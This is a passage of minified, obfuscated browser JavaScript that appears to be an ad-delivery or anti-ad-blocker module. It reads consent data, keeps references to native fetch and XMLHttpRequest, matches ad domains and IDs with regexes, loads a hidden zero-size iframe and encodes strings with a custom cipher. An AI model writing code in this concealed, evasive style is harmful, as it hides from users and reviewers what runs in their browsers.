Error(is(0xd17))):setTimeout(u,0x32):((()=>{const iR=is;try{var V,w,Q,h;null===(V=(w=window)[iR(0x845)])||void 0x0===V||V[iR(0x39f)](w,iR(0x805),(j,I)=>{const iO=iR;I&&j&&(iO(0x1ee)===j[iO(0xae9)]||iO(0x94d)===j[iO(0xae9)])&&A(j);}),null===(Q=(h=window)[iR(0x845)])||void 0x0===Q||Q[iR(0x39f)](h,iR(0x895),(j,I)=>{const it=iR;I&&j&&A({'eventName':it(0x9e4),'data':j});});}catch{}})());};u();});}());}catch(O){console[ik(0x467)](O);}return{'result':await Promise[ik(0xeff)]((A=>{const iA=ik;let {tcData:z,gppInfo:L}=A;window[B][iA(0xb8d)](M,b);})({'tcData':s,'gppInfo':R})),'tcData':s,'gppInfo':R};}()[iq(0xd68)](c=>{}));}catch(c){}}static[ia(0x328)](M){const iz=ia;let b=!(arguments[iz(0x21e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[iz(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:iz(0x1fa);try{return b&&(M=p(M)),window[k][iz(0xf78)](M);}catch(B){}}}(0x0,Z['A'])(J,ia(0xa48),!0x1);const p=M=>''[ia(0xb8a)](window[ia(0x897)][ia(0x5e2)],ia(0xe1f))[ia(0xb8a)](btoa(M));},0x1fbd:(f,m,q)=>{'use strict';q['d'](m,{'B3':()=>M,'I1':()=>H,'Nq':()=>p});let Z=!0x1;function H(){return Z;}const J=()=>{Z=!0x0;};function p(){const iL=a2S;window[iL(0x805)](iL(0x3da),J);}function M(){const iu=a2S;window[iu(0xbed)](iu(0x3da),J);}},0xbb5:(f,m,q)=>{'use strict';const iV=a2S;q['d'](m,{'A':()=>J});const Z={'HTMLIFrameElement_contentWindow':()=>Object[iV(0x1072)](HTMLIFrameElement[iV(0x623)],iV(0x83f)),'XMLHttpRequest_open':()=>p(window,iV(0x8b0),iV(0x58a)),'Window_decodeURIComponent':()=>p(window,iV(0xce0),iV(0xf3c)),'Window_fetch':()=>p(window,iV(0xce0),iV(0xfa8)),'Element_setAttribute':()=>p(window,iV(0x2ac),iV(0xcc9)),'EventTarget_addEventListener':()=>p(window,iV(0x4ba),iV(0x805))},H=iV(0x309)+window[iV(0x99d)](window[iV(0x897)][iV(0x655)]),J={'get'(){const iw=iV;return this[iw(0xf36)](),window[H];},'collectOne'(M){window[H]=window[H]||{},window[H][M]||(window[H][M]=Z[M]());},'collect'(){const iQ=iV;window[H]=window[H]||{};for(const [M,b]of Object[iQ(0xf5f)](Z))window[H][M]||(window[H][M]=b());}};function p(M,b,k){const ir=iV;var B,c,s;return ir(0x9d9)===b[ir(0xf85)]()?M[k]:ir(0x9a2)===b?null===(B=M[ir(0x9a2)])||void 0x0===B?void 0x0:B[k]:ir(0x683)===b?null===(c=M[ir(0x683)])||void 0x0===c?void 0x0:c[k]:null===(s=M[b])||void 0x0===s||null===(s=s[ir(0x623)])||void 0x0===s?void 0x0:s[k];}},0x1974:(o,f,m)=>{'use strict';function q(Z){const ih=a2S,H=(J,p)=>{Z(J,p);};return H[ih(0x671)]=()=>ih(0xd4c),new Promise(H);}m['d'](f,{'c':()=>q});},0x758:(f,m,q)=>{'use strict';const iI=a2S;q['d'](m,{'G':()=>J});var Z=q(0x1974);class H{constructor(p,M){const ij=a2S;this[ij(0x628)]=p,this[ij(0x392)]=M;}}class J{static[iI(0xaa5)](p,M){const iy=iI;let b=arguments[iy(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,Z['c'])((k,B)=>{const iW=iy;try{const c=new XMLHttpRequest();c[iW(0x8b3)]=s=>{const ix=iW;0x4===c[ix(0xec4)]&&k(new H(c[ix(0x628)],c[ix(0xe8f)]));},c[iW(0x58a)](p,M),c[iW(0xb4a)](b);}catch(s){B(s);}});}}},0x197c:(f,m,q)=>{'use strict';q['d'](m,{'Y':()=>b,'p':()=>k});var Z=q(0x23b5),H=q(0xbb5),J=q(0x6f7);let p=null,M=!0x1;function b(B){const iF=a2S;if(null===p){p=document[iF(0x23f)](iF(0x3ae)),p[iF(0xbbd)][iF(0x3ff)](iF(0x59b),'0'),p[iF(0xbbd)][iF(0x3ff)](iF(0x8e6),'0'),p[iF(0xbbd)][iF(0x3ff)](iF(0x637),iF(0x7fc)),p[iF(0xbbd)][iF(0x3ff)](iF(0x5fe),iF(0xc09)),H['A'][iF(0xdaa)]()[iF(0x3a9)][iF(0x39f)](p,iF(0x7d4),iF(0x956));const R=(0x0,J['Wq'])({'protectUrlContext':B,'url':Z['A'][iF(0x4a3)]+iF(0x58e),'endpoint':Z['A'][iF(0x4a3)]});H['A'][iF(0xdaa)]()[iF(0x3a9)][iF(0x39f)](p,iF(0xf39),iF(0xe88)[iF(0xb8a)](R,iF(0xaa7)));const O=A=>{const ie=iF;ie(0x787)===A[ie(0x1002)][ie(0x39c)]&&(M=!0x0,window[ie(0xbed)](ie(0xa60),O));};window[iF(0x805)](iF(0xa60),O),document[iF(0xe3a)][iF(0x32c)](p);}return p;}const k=async(B,R)=>new Promise(async(O,A)=>{const il=a2S,z=b(B);for(;!M;)await new Promise(V=>setTimeout(V,0x7b));const L=H['A'][il(0xdaa)]()[il(0xe83)][il(0xdaa)][il(0x39f)](z,window);if(!L)return O(!0x0);const u=new MessageChannel();u[il(0xca6)][il(0xa04)]=V=>{const iv=il;O(V[iv(0x1002)]);},L[il(0xdb1)]({'type':il(0x83a),'src':R},'*',[u[il(0x8cc)]]);});},0x1fae:(q,Z,H)=>{'use strict';const iE=a2S;H['d'](Z,{'Bo':()=>V,'VS':()=>L,'pI':()=>w,'sU':()=>I,'ts':()=>W,'v5':()=>j,'xP':()=>x,'yu':()=>Q});var J=H(0x6f7);const M=[iE(0xd1a),iE(0x3f8),iE(0x7b8),iE(0xe71),iE(0xf7f),iE(0x7e4),iE(0xcae),iE(0xf37),iE(0xf38),iE(0xe64),iE(0x6f7),iE(0x581),iE(0x4be),iE(0x3a4),iE(0xa7c),iE(0xbf5),iE(0x788),iE(0x7f7),iE(0x4f9),iE(0x647),iE(0x472),iE(0xa54),iE(0xb75),iE(0x1075),iE(0xa68),iE(0xc17),iE(0xd27),iE(0xe1c),iE(0x2da),iE(0x6b6),iE(0x4c4),iE(0x633),iE(0x6ba),iE(0x566),iE(0x957),iE(0x746),iE(0x2f1),iE(0x77d),iE(0xcb3),iE(0x6ef),iE(0x5db),iE(0xf06),iE(0xdec),iE(0x65d),iE(0x73c),iE(0xa69),iE(0xe34),iE(0x2e2),iE(0x306),iE(0x73d),iE(0xa9f),iE(0x95a),iE(0xa7c),iE(0x2aa),iE(0x5d8),iE(0x3ba),iE(0xeb6),iE(0x106a),iE(0xde4),iE(0x30b),iE(0x456),iE(0x71c),iE(0xbbb),iE(0xc27),iE(0x4ac),iE(0xfb3),iE(0x103d),iE(0xc8a),iE(0xeeb),iE(0xffa),iE(0x9dd),iE(0xc7b),iE(0x2a5),iE(0xbdc),iE(0x4c9),iE(0xc1f),iE(0xc16),iE(0x588),iE(0xb3f),iE(0xdc0),iE(0xf06),iE(0x20f),iE(0x264),iE(0x33c),iE(0xd10),iE(0x9d5),iE(0xc54),iE(0x301),iE(0xb47),iE(0xc07),iE(0xcfb),iE(0xe93),iE(0x881),iE(0xba2),iE(0x434),iE(0xd82),iE(0xea4),iE(0x777),iE(0xd2d),iE(0x599),iE(0x42c),iE(0xb3d),iE(0x99f),iE(0xba1),iE(0x417),iE(0x386),iE(0x63d),iE(0x9d8),iE(0xa8f),iE(0x3f9),iE(0x1028),iE(0x7f6),iE(0xb75),iE(0x349),iE(0x104e),iE(0x2f2),iE(0xfe3),iE(0x4b0),iE(0x6e8),iE(0xd76),iE(0x1f9),iE(0xad2),iE(0x89f),iE(0x3cb),iE(0xe90),iE(0x841),iE(0xb48),iE(0x6ab),iE(0xed6),iE(0x4eb),iE(0x730),iE(0x43d),iE(0xe58),iE(0x551),iE(0x394),iE(0xad9),iE(0x9a5),iE(0x1077),iE(0x429),iE(0xbe2),iE(0x2ee),iE(0xe12),iE(0x9c2),iE(0xaed),iE(0x42f),iE(0x22e),iE(0xef3),iE(0x869),iE(0xd0a),iE(0x814),iE(0x407),iE(0x842),iE(0x8c7),iE(0xbf1),iE(0x707),iE(0x43f),iE(0x760),iE(0xb7f),iE(0x1025),iE(0x938),iE(0x868),iE(0xba7),iE(0x5ae),iE(0x969),iE(0x953),iE(0x486),iE(0x9c5),iE(0x57a),iE(0x5cc),iE(0xf48),iE(0x970),iE(0x287),iE(0xf05),iE(0x8df),iE(0xbc7),iE(0x44b),iE(0x234),iE(0x4b7),iE(0x9ca),iE(0x597),iE(0xbe9),iE(0x47e),iE(0xaaf),iE(0x84e),iE(0x979),iE(0x359),iE(0xb01),iE(0x28e),iE(0xdab),iE(0xe69),iE(0x62d),iE(0x1031),iE(0x768),iE(0xb08),iE(0xfc1),iE(0xac1),iE(0x292),iE(0x955),iE(0x103f),iE(0xdd5),iE(0x84e),iE(0x8d9),iE(0xbfa),iE(0xb64),iE(0xf62),iE(0x27f),iE(0xbcc),iE(0x63f),iE(0xfff),iE(0xa81),iE(0x926),iE(0x1070),iE(0x939),iE(0x701),iE(0x384),iE(0xfa7),iE(0x3e1),iE(0xb8e),iE(0xfd7),iE(0xbe3),iE(0x911),iE(0xdf3),iE(0xf20),iE(0x3b4),iE(0xd45),iE(0x28b),iE(0xc12),iE(0x362),iE(0x569),iE(0xc86),iE(0x835),iE(0xa7e),iE(0x824),iE(0xeed),iE(0x84c),iE(0x52b),iE(0x998),iE(0x224),iE(0x354),iE(0xad8),iE(0x2d7),iE(0x310),iE(0x98b),iE(0xf86),iE(0x723),iE(0x6f0),iE(0xebc),iE(0xe42),iE(0xfc3),iE(0x4ae),iE(0x801),iE(0xa9c),iE(0x217),iE(0xf29),iE(0x2ae),iE(0x33a),iE(0x8e2),iE(0x973),iE(0x1e8),iE(0xcbc),iE(0x475),iE(0x700)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],B=[iE(0x102b),iE(0x365),iE(0x1049),iE(0xa08),iE(0x796),iE(0xaa3),'Ad',iE(0xdb0),iE(0x8d3),iE(0xa9e),iE(0xf7e),iE(0xb96),iE(0x286),iE(0x34e),iE(0x1030),iE(0xf54),iE(0x826),iE(0xe47),iE(0xb1d),iE(0xe09),iE(0x870),iE(0xa35),iE(0xfe2),iE(0x976),iE(0xdbd),iE(0x42b),iE(0x7cd),iE(0xae8),iE(0x1007),iE(0x241),iE(0x3e9),iE(0x8f3),iE(0x2c3),iE(0x222),iE(0x51b),iE(0x4c1),iE(0x57b),iE(0x8cb),iE(0x85a),iE(0x20d),iE(0xc6e),iE(0x46b),iE(0x5e8),iE(0xd9a),iE(0xe63),iE(0xb0b),iE(0xb4b),iE(0x4c3),iE(0xeaa),iE(0x1004),iE(0x33b),iE(0xc9e),iE(0xc6d),iE(0xd4b),iE(0x8de),iE(0x8f5),iE(0x8a4)],R=['ad',iE(0xcf7),'Ad',iE(0xfa6)],O=[iE(0x3d5),iE(0xcf3)],A=[],z=[{'key':iE(0x1008),'value':[iE(0x5a7)]}];function L(F){const iG=iE;var G,N,Y,K,D,U,P,T,g0,g1;const g2=[...R,...null!==(G=null==F?void 0x0:F['id'])&&void 0x0!==G?G:[]],g3=[...B,...null!==(N=null==F?void 0x0:F[iG(0x59f)])&&void 0x0!==N?N:[]],g4=[...M,...null!==(Y=null==F?void 0x0:F[iG(0xef9)])&&void 0x0!==Y?Y:[]][iG(0xeb4)](gX=>iG(0x6dc)!==gX),g5=[...k,...null!=F&&F[iG(0x2ca)]?[new RegExp(F[iG(0x2ca)][iG(0x5b4)]('|'))]:[]],g6=[...A,...null!==(K=null==F?void 0x0:F[iG(0x58d)])&&void 0x0!==K?K:[]],g7=[...null!==(D=null==F?void 0x0:F[iG(0xa16)])&&void 0x0!==D?D:[]],g8={'id':[{'type':iG(0x6ff),'value':iG(0xc7e)},{'type':iG(0x6ff),'value':iG(0x40a)},...null!==(U=null==F||null===(P=F[iG(0xff4)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==U?U:[]],'url':[{'type':iG(0xd56),'value':iG(0x255)},...null!==(T=null==F||null===(g0=F[iG(0xff4)])||void 0x0===g0?void 0x0:g0[iG(0x3df)])&&void 0x0!==T?T:[]]},g9=[...O,...null!==(g1=null==F?void 0x0:F[iG(0xe33)])&&void 0x0!==g1?g1:[]],gg=gX=>gX[iG(0x6a8)](/[.*+?^${}()|[\]\\]/g,iG(0x8af)),gS=new RegExp([...g3[iG(0x3f3)](gg),...g2[iG(0x3f3)](gX=>'\x5cb'[iG(0xb8a)](gg(gX),'\x5cb')),...g9[iG(0x3f3)](gg),...g4[iG(0x3f3)](gg),...g5[iG(0x3f3)](gX=>gX[iG(0x390)])][iG(0x5b4)]('|'));return{'ids':g2,'idSubstrings':g3,'idRegex':new RegExp(g3[iG(0x5b4)]('|')),'cssTargetRegex':gS,'domains':g4,'urlRegexes':g5,'selectorsToForceProtect':g7,'attributes':g9,'attributeValueKeys':z,'tagName':g6,'exclusionRules':g8};}function V(F,v){const iN=iE;return!(!F[iN(0x1e7)][iN(0x68f)](v)&&!F[iN(0x80f)][iN(0x48b)](v))&&!F[iN(0xff4)]['id'][iN(0xf2f)](E=>iN(0xd56)===E[iN(0x39c)]?E[iN(0x731)]===v:iN(0x6ff)===E[iN(0x39c)]?v[iN(0x68f)](E[iN(0x731)]):void E[iN(0x39c)]);}function w(F,v){const iY=iE;if(null==v||''===v)return!0x1;const E=(0x0,J['GX'])(v);return!!E&&(!(!F[iY(0x3d9)][iY(0xf2f)](G=>E[iY(0xba4)][iY(0x952)](G))&&!F[iY(0xc32)][iY(0xf2f)](G=>G[iY(0x48b)](E[iY(0x655)])))&&!F[iY(0xff4)][iY(0x3df)][iY(0xf2f)](G=>iY(0xd56)===G[iY(0x39c)]?G[iY(0x731)]===E[iY(0x655)]:iY(0x6ff)===G[iY(0x39c)]?E[iY(0x655)][iY(0x68f)](G[iY(0x731)]):void 0x0));}function Q(F,v){const iK=iE;return v[iK(0xb92)](iK(0x40d))&&F[iK(0xe33)][iK(0x68f)](v);}function j(F,v,E){const iD=iE;return!!E&&F[iD(0x989)][iD(0xf2f)](G=>{const id=iD;let {key:N,value:Y}=G;return N===v&&Y[id(0x68f)](E);});}function I(F,v){const iC=iE;return!!(v[iC(0x4b9)]('id')&&V(F,v['id'])||v[iC(0x4b9)](iC(0xa4c))&&V(F,v[iC(0x48e)])||v[iC(0x4b9)](iC(0xdfb))&&w(F,v[iC(0x319)](iC(0xdfb)))||v[iC(0x4b9)](iC(0x655))&&w(F,v[iC(0x319)](iC(0x655))));}function W(F,v){const iU=iE;return F[iU(0x58d)][iU(0xf2f)](E=>E[iU(0xf85)]()===v[iU(0xf85)]());}function x(F,v){const iP=iE;return F[iP(0x55b)][iP(0x48b)](v);}},0x190b:(f,m,q)=>{'use strict';q['d'](m,{'A':()=>H});var Z=q(0xebc);const H={'encode':function(M){const iT=a2S;let b=arguments[iT(0x21e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,Z['i7'])();return b['id']+M[iT(0x464)]('')[iT(0x3f3)](k=>b[iT(0xf1a)][iT(0x68f)](k)?String[iT(0xfe5)](b[iT(0x670)])+J(b[iT(0xf1a)],b[iT(0x449)],k):b[iT(0x235)][iT(0x68f)](k)?String[iT(0xfe5)](b[iT(0xd2e)])+J(b[iT(0x235)],b[iT(0xabe)],k):J(b[iT(0xf91)],b[iT(0xfbf)],k))[iT(0x5b4)]('');},'decode':M=>{const n0=a2S,b=(0x0,Z['i7'])(M[n0(0xda1)](0x0,0x4));if(!b)throw new Error(n0(0x85e)+M);const k=M[n0(0xda1)](0x4);let B=0x0;return k[n0(0x464)]('')[n0(0x3f3)](c=>{const n1=n0;if(0x0==B&&c===String[n1(0xfe5)](b[n1(0x670)]))return B=0x1,'';if(0x0==B&&c===String[n1(0xfe5)](b[n1(0xd2e)]))return B=0x2,'';if(0x0!=B){const s=B;if(B=0x0,0x1==s)return b[n1(0x449)][n1(0x68f)](c)?p(b[n1(0xf1a)],b[n1(0x449)],c):p(b[n1(0xf91)],b[n1(0xfbf)],c)+c;if(0x2==s)return b[n1(0xabe)][n1(0x68f)](c)?p(b[n1(0x235)],b[n1(0xabe)],c):p(b[n1(0xf91)],b[n1(0xfbf)],c)+c;throw new Error(n1(0xb59)+s);}return p(b[n1(0xf91)],b[n1(0xfbf)],c);})[n0(0x5b4)]('');}};function J(M,b,k){const n2=a2S;if(0x1!==k[n2(0x21e)])throw new Error(n2(0x792));return M[n2(0x68f)](k)?b[M[n2(0x4e1)](k)]:k;}function p(M,b,k){const n3=a2S;if(0x1!==k[n3(0x21e)])throw new Error(n3(0x792));return b[n3(0x68f)](k)?M[b[n3(0x4e1)](k)]:k;}},0xebc:(f,m,q)=>{'use strict';const n5=a2S;q['d'](m,{'$o':()=>p,'i7':()=>J});var Z=q(0x23b5),H=q(0x18f7);function J(R){const n4=a2S;return R?B[n4(0x61f)](O=>O['id']===R):Z['A'][n4(0x39d)]?b[0x0]:H['A'][n4(0x4db)](b);}const p=()=>b[b[n5(0x21e)]-0x1];function M(R){const n6=n5,O=[n6(0xffd),n6(0xeb5),n6(0x2e4),n6(0x50c),n6(0xc61),n6(0xc06),n6(0xe68),n6(0x26a),n6(0x3b8)],A={};for(let z=0x0;z<O[n6(0x21e)];z++){const L=R[z];A[atob(O[z])]=n6(0xb90)==typeof L?atob(L):L;}return A;}const b=[[n5(0x4e5),n5(0x1018),n5(0x802),0x75,n5(0x1e1),n5(0xe30),0x39,n5(0xfc4),n5(0x94c)],[n5(0x497),n5(0xcc2),n5(0x5f1),0x75,n5(0x5fc),n5(0x96f),0x73,n5(0xf49),n5(0xc0a)],[n5(0x21f),n5(0xf16),n5(0xe9f),0x61,n5(0xdf0),n5(0xeaf),0x72,n5(0x698),n5(0x28c)],[n5(0x996),n5(0x751),n5(0xb5b),0x6a,n5(0xe1b),n5(0x2bf),0x35,n5(0xafc),n5(0x51d)]][n5(0x3f3)](R=>M(R)),k=[[n5(0xddb),n5(0x7d2),n5(0x99b),0x77,n5(0x48f),n5(0x203),0x66,n5(0x7ed),n5(0x27b)],[n5(0x91a),n5(0x4a6),n5(0x5cf),0x39,n5(0x458),n5(0xe55),0x65,n5(0xdf9),n5(0xecf)],[n5(0x3c2),n5(0x219),n5(0x54f),0x66,n5(0xac7),n5(0x882),0x38,n5(0x560),n5(0x6aa)],[n5(0xad5),n5(0xc00),n5(0x594),0x61,n5(0x104a),n5(0x9ae),0x73,n5(0x575),n5(0xc87)],[n5(0xc46),n5(0xbf2),n5(0xaba),0x79,n5(0x1df),n5(0xbeb),0x6e,n5(0x446),n5(0x246)],[n5(0xc2f),n5(0x734),n5(0xd93),0x76,n5(0x5ce),n5(0xd42),0x73,n5(0x100b),n5(0x974)],[n5(0xd0f),n5(0x75e),n5(0xe91),0x70,n5(0x2bb),n5(0x4fa),0x72,n5(0xbb6),n5(0x233)],[n5(0xcfa),n5(0x21c),n5(0xe25),0x6b,n5(0x92c),n5(0x102a),0x68,n5(0x590),n5(0xa33)],[n5(0xe11),n5(0x68a),n5(0x6cb),0x73,n5(0xc01),n5(0x697),0x68,n5(0x415),n5(0x6eb)],[n5(0x9b9),n5(0x332),n5(0x9ef),0x61,n5(0x5e9),n5(0x3e3),0x65,n5(0xc19),n5(0xb78)],[n5(0xced),n5(0xecc),n5(0x22d),0x6a,n5(0x204),n5(0x3e8),0x6b,n5(0x361),n5(0x876)],[n5(0x8a2),n5(0x836),n5(0xf8c),0x66,n5(0xe43),n5(0xe52),0x39,n5(0xb55),n5(0x54c)],[n5(0xe02),n5(0x909),n5(0xb57),0x67,n5(0xe95),n5(0x737),0x61,n5(0x345),n5(0x879)],[n5(0x102e),n5(0xc6c),n5(0x79b),0x38,n5(0xd5f),n5(0xe6d),0x31,n5(0xfbd),n5(0x47f)],[n5(0x432),n5(0x3a6),n5(0x699),0x6f,n5(0xd3f),n5(0xe44),0x68,n5(0xa9a),n5(0x406)],[n5(0x215),n5(0xe78),n5(0xf34),0x6b,n5(0xc42),n5(0xdc4),0x32,n5(0xfd6),n5(0x95d)]][n5(0x3f3)](R=>M(R)),B=[...b,...k];},0x143c:(f,m,q)=>{'use strict';const n7=a2S;q['d'](m,{'Gb':()=>k,'OC':()=>b,'Y_':()=>M,'oi':()=>B,'xm':()=>p});var Z=q(0x4c5),H=q(0x190b),J=(q(0x23b5),q(0x18f7));const p=[n7(0x771),n7(0xa42),n7(0x4f6),n7(0xa87),n7(0x570),n7(0xcab),n7(0x3cf),n7(0xb1f),n7(0xffb),n7(0xcea),n7(0x9e3),n7(0x8dd),n7(0xc85),n7(0x557),n7(0x2af),n7(0x583),n7(0x38a),n7(0xfce),n7(0x83b),n7(0x39e),n7(0x6ad),n7(0x8bd),n7(0x33e),n7(0xcba),n7(0x4b8),n7(0xd88),n7(0x4a4),n7(0x295),n7(0xb2e),n7(0x93d),n7(0x7c9),n7(0x6bd),n7(0x9f1),n7(0x398),n7(0x337),n7(0xfd9),n7(0x83c),n7(0x7c1),n7(0x8f8),n7(0x26e),n7(0xebf),n7(0x517),n7(0x8a6),n7(0x8ea),n7(0x38f),n7(0xdba),n7(0x35e),n7(0xf95),n7(0xae8),n7(0xb3a),n7(0xd71),n7(0xa7a),n7(0xa2c),n7(0x4b4),n7(0xfa3),n7(0x7ec),n7(0xeab)];function M(R){const n8=n7;return void 0x0===R?-0x1:p[n8(0x4e1)](R);}function b(R){const n9=n7,O=H['A'][n9(0xab5)](R),A=J['A'][n9(0x48e)](),z=O[n9(0x6a8)](n9(0x6bb),'\x22'[n9(0xb8a)](A,'\x22')),L=JSON[n9(0x7eb)](z);return L[n9(0x892)]=L[A],delete L[A],L;}function k(R){const ng=n7;return!!(window[ng(0x897)][ng(0x75c)]+window[ng(0x897)][ng(0x537)])[ng(0x68f)](ng(0xc2b))||ng(0x5aa)===Z['A'][ng(0xdaa)](ng(0x88a),!0x1)||ng(0xc0f)!==Z['A'][ng(0xdaa)](ng(0x88a),!0x1)&&Math[ng(0xc4a)]()<R;}function B(R){const nS=n7;try{if(!window[nS(0x93f)]||!(nS(0xf9d)in window[nS(0x93f)]))return!0x1;const O=window[nS(0x93f)][nS(0xf9d)];return!(!O[nS(0x79c)]||!O[nS(0x2db)])&&O[nS(0x79c)]/O[nS(0x2db)]>=R;}catch(A){return!0x1;}}},0xbc6:(f,m,q)=>{'use strict';const nX=a2S;q['d'](m,{'H':()=>H,'e':()=>Z});const Z=J=>J[nX(0x68f)](nX(0x59b))||J[nX(0x68f)](nX(0x8e6))?J=(J=(J=(J=J[nX(0x6a8)](/(^width\s*:)/g,nX(0xeb9)))[nX(0x6a8)](/([^-]width\s*:)/g,nX(0xeb9)))[nX(0x6a8)](/(^height\s*:)/g,nX(0xeb9)))[nX(0x6a8)](/([^-]height\s*:)/g,nX(0xeb9)):J,H=J=>J[nX(0x68f)](nX(0x59b))||J[nX(0x68f)](nX(0x8e6))?J=(J=(J=(J=J[nX(0x6a8)](/(^width\s*:)   /g,'$1'))[nX(0x6a8)](/([^-]width\s*:)   /g,'$1'))[nX(0x6a8)](/(^height\s*:)   /g,'$1'))[nX(0x6a8)](/([^-]height\s*:)   /g,'$1'):J;},0x1b9d:(g0,g1,g2)=>{'use strict';const na=a2S;g2['d'](g1,{'dv':()=>p3,'Qw':()=>p5,'Vd':()=>p6,'oY':()=>p8,'sR':()=>p4,'QS':()=>p7,'hB':()=>p9});var g3={};g2['r'](g3),g2['d'](g3,{'safe':()=>Xw,'spec':()=>XV});var g4={};g2['r'](g4),g2['d'](g4,{'angle':()=>aV,'decibel':()=>aI,'flex':()=>aj,'frequency':()=>aQ,'length':()=>au,'resolution':()=>ah,'semitones':()=>ay,'time':()=>aw});var g5={};g2['r'](g5),g2['d'](g5,{'getTrace':()=>oH,'isKeyword':()=>oM,'isProperty':()=>op,'isType':()=>oJ});var g6={};g2['r'](g6),g2['d'](g6,{'generate':()=>f0,'name':()=>oU,'parse':()=>oT,'structure':()=>oP});var g7={};g2['r'](g7),g2['d'](g7,{'generate':()=>f7,'name':()=>f3,'parse':()=>f6,'structure':()=>f5,'walkContext':()=>f4});var g8={};g2['r'](g8),g2['d'](g8,{'generate':()=>fX,'name':()=>f8,'parse':()=>fS,'structure':()=>fg,'walkContext':()=>f9});var g9={};g2['r'](g9),g2['d'](g9,{'generate':()=>fR,'name':()=>fb,'parse':()=>fB,'structure':()=>fk});var gg={};g2['r'](gg),g2['d'](gg,{'generate':()=>fj,'name':()=>fV,'parse':()=>fh,'structure':()=>fQ,'walkContext':()=>fw});var gS={};g2['r'](gS),g2['d'](gS,{'generate':()=>fx,'name':()=>fI,'parse':()=>fW,'structure':()=>fy});var gX={};g2['r'](gX),g2['d'](gX,{'generate':()=>fG,'name':()=>fF,'parse':()=>fE,'structure':()=>fv});var gf={};g2['r'](gf),g2['d'](gf,{'generate':()=>fD,'name':()=>fN,'parse':()=>fK,'structure':()=>fY});var gm={};g2['r'](gm),g2['d'](gm,{'generate':()=>fT,'name':()=>fC,'parse':()=>fP,'structure':()=>fU});var gq={};g2['r'](gq),g2['d'](gq,{'generate':()=>m7,'name':()=>m4,'parse':()=>m6,'structure':()=>m5});var gZ={};g2['r'](gZ),g2['d'](gZ,{'generate':()=>mf,'name':()=>mg,'parse':()=>mX,'structure':()=>mS});var gH={};g2['r'](gH),g2['d'](gH,{'generate':()=>mM,'name':()=>mq,'parse':()=>mp,'structure':()=>mZ});var gJ={};g2['r'](gJ),g2['d'](gJ,{'generate':()=>mI,'name':()=>mw,'parse':()=>mj,'structure':()=>mh,'walkContext':()=>mQ});var gp={};g2['r'](gp),g2['d'](gp,{'generate':()=>mN,'name':()=>mv,'parse':()=>mG,'structure':()=>mE});var gM={};g2['r'](gM),g2['d'](gM,{'generate':()=>md,'name':()=>mY,'parse':()=>mD,'structure':()=>mK});var gb={};g2['r'](gb),g2['d'](gb,{'generate':()=>q0,'name':()=>mU,'parse':()=>mT,'structure':()=>mP});var gk={};g2['r'](gk),g2['d'](gk,{'generate':()=>q5,'name':()=>q1,'parse':()=>q4,'structure':()=>q2});var gB={};g2['r'](gB),g2['d'](gB,{'generate':()=>qq,'name':()=>qg,'parse':()=>qm,'structure':()=>qS});var gR={};g2['r'](gR),g2['d'](gR,{'generate':()=>qM,'name':()=>qZ,'parse':()=>qp,'structure':()=>qJ,'walkContext':()=>qH});var gO={};g2['r'](gO),g2['d'](gO,{'generate':()=>qR,'name':()=>qb,'parse':()=>qB,'structure':()=>qk});var gA={};g2['r'](gA),g2['d'](gA,{'generate':()=>qu,'name':()=>qA,'parse':()=>qL,'structure':()=>qz,'xxx':()=>qO});var gz={};g2['r'](gz),g2['d'](gz,{'generate':()=>qh,'name':()=>qV,'parse':()=>qQ,'structure':()=>qw});var gL={};g2['r'](gL),g2['d'](gL,{'generate':()=>qW,'name':()=>qj,'parse':()=>qy,'structure':()=>qI});var gu={};g2['r'](gu),g2['d'](gu,{'generate':()=>qG,'name':()=>qF,'parse':()=>qE,'structure':()=>qv});var gV={};g2['r'](gV),g2['d'](gV,{'generate':()=>qD,'name':()=>qN,'parse':()=>qK,'structure':()=>qY});var gw={};g2['r'](gw),g2['d'](gw,{'generate':()=>qP,'name':()=>qd,'parse':()=>qU,'structure':()=>qC});var gQ={};g2['r'](gQ),g2['d'](gQ,{'generate':()=>Z2,'name':()=>qT,'parse':()=>Z1,'structure':()=>Z0});var gh={};g2['r'](gh),g2['d'](gh,{'generate':()=>Z7,'name':()=>Z4,'parse':()=>Z6,'structure':()=>Z5});var gj={};g2['r'](gj),g2['d'](gj,{'generate':()=>ZS,'name':()=>Z8,'parse':()=>Zg,'structure':()=>Z9});var gI={};g2['r'](gI),g2['d'](gI,{'generate':()=>Zq,'name':()=>ZX,'parse':()=>Zm,'structure':()=>Zf});var gy={};g2['r'](gy),g2['d'](gy,{'generate':()=>Zp,'name':()=>ZZ,'parse':()=>ZJ,'structure':()=>ZH});var gW={};g2['r'](gW),g2['d'](gW,{'generate':()=>ZB,'name':()=>ZM,'parse':()=>Zk,'structure':()=>Zb});var gx={};g2['r'](gx),g2['d'](gx,{'generate':()=>ZA,'name':()=>Zc,'parse':()=>ZO,'structure':()=>ZR});var gF={};g2['r'](gF),g2['d'](gF,{'generate':()=>Zw,'name':()=>Zz,'parse':()=>ZV,'structure':()=>Zu,'walkContext':()=>ZL});var gv={};g2['r'](gv),g2['d'](gv,{'generate':()=>Zy,'name':()=>ZQ,'parse':()=>ZI,'structure':()=>Zj,'walkContext':()=>Zh});var gE={};g2['r'](gE),g2['d'](gE,{'generate':()=>ZG,'name':()=>ZF,'parse':()=>ZE,'structure':()=>Zv});var gG={};g2['r'](gG),g2['d'](gG,{'generate':()=>Zd,'name':()=>ZY,'parse':()=>ZD,'structure':()=>ZK});var gN={};g2['r'](gN),g2['d'](gN,{'generate':()=>H2,'name':()=>ZP,'parse':()=>H1,'structure':()=>H0,'walkContext':()=>ZT});var gY={};g2['r'](gY),g2['d'](gY,{'generate':()=>H6,'name':()=>H3,'parse':()=>H5,'structure':()=>H4});var gK={};g2['r'](gK),g2['d'](gK,{'generate':()=>Hg,'name':()=>H7,'parse':()=>H9,'structure':()=>H8});var gD={};g2['r'](gD),g2['d'](gD,{'generate':()=>Hq,'name':()=>HS,'parse':()=>Hm,'structure':()=>Hf,'walkContext':()=>HX});var 